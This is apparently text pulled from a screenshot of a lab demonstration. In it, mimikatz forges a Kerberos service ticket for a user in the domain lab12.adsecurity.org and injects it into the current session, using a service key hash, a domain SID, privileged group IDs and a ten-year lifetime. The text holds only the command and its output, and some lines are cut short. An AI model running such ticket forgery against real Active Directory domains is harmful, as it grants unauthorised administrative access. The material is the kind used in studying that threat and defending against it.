 PS C:\> C:\temp\mimikatz\mimikatz.exe "kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab1
.#####. mimikatz 2.1.1 (x64) built on Dec 20 2017 00:18:01
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab12.adsecurity.or
9f15d5b75b650496ba2c /service:http /sid:S-1-5-21-1375489665-2563227798-2764545935 /ptt
User : LukeSkywalker
Domain : lab12.adsecurity.org (LAB12)
SID : S-1-5-21-1375489665-2563227798-2764545935
User Id : 1428
Groups Id : *513 512 520 518 519
ServiceKey: 726bbab1691e9f15d5b75b650496ba2c - rc4_hmac_nt
Service : http
Target : adsec12admin1.lab12.adsecurity.org
Lifetime : 12/30/2017 5:02:13 AM ; 12/28/2027 5:02:13 AM ; 12/28/2027 5:02:13 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ lab12.adsecurity.org' successfully submitted for current sessio